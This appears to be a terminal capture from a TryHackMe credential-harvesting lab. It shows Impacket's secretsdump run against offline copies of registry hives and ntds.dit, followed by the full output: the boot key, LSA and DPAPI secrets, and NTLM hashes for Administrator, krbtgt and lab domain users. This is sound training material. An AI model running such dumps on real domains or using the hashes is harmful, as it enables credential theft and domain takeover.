 ┌──(kakakseram㉿WSL-Kali)-[~/THM/CredentialsHarvesting]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -security ./temp/registry/SECURITY -system ./temp/registry/SYSTEM -ntds ./tem
p/'Active Directory'/ntds.dit local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:9964a10031700e64a5f2e5b0f24204de38c69be419e961372ca6a52a700e92044a78180b7ed62937a504a5b781f35deba95c2a3c56907e806
2a3667b9b83f721e2bea0e54c30350561b527690feb9fb1bcd75167afc65682664fb60d02aa9298e04e4d9aa2e5fd8f8e7ddf7983aeeea691dbd7bcf128fb40979a56973eea61fcc1
ec429b53e07923ad040af50728f732e5cec4d2f0ec06a00229a660fe08390854bb21b79cf12bf9c64d451c0e40820afc9889b048e714d5553b933e0e7e481814c988a190de642f100
6bccadcd76bbba16273169f6f6b75cb0612d9634d61d951294bbc17f01566435dbc2388268855
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:0d22ff6f09952feffe7b728e9d2e2985
[*] DPAPI_SYSTEM
dpapi_machinekey:0×0e88ce11d311d3966ca2422ac2708a4d707e00be
dpapi_userkey:0×8b68be9ef724e59070e7e3559e10078e36e8ab32
[*] NL$KM
0000   8D D2 8E 67 54 58 89 B1  C9 53 B9 5B 46 A2 B3 66   ...gTX...S.[F..f
0010   D4 3B 95 80 92 7D 67 78  B7 1D F9 2D A5 55 B7 A3   .;...}gx...-.U..
0020   61 AA 4D 86 95 85 43 86  E3 12 9E C4 91 CF 9A 5B   a.M...C........[
0030   D8 BB 0D AE FA D3 41 E0  D8 66 3D 19 75 A2 D1 B2   ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 55db1e9562985070bbba0ef2cc25754c
[*] Reading and decrypting hashes from ./temp/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:0d22ff6f09952feffe7b728e9d2e2985:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::